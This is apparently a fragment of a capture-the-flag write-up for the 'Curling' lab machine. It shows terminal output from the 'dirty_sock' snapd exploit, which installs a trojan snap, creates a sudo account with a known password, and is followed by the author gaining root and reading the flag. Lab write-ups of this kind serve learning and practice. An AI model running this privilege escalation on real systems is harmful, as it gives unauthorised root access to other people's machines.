 [+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
floris@curling:/tmp$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@curling:/tmp$ sudo su
[sudo] password for dirty_sock:
root@curling:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@curling:/tmp# cat /root/root.ttx
cat: /root/root.ttx: No such file or directory
root@curling:/tmp# cat /root/root.txt
82c198ab6fc53
root@curling:/tmp#
dayuCarrier
dayuFrolic
dayuZipper
dayuCurling
大余安全
https://blog.csdn.net/qq_34801745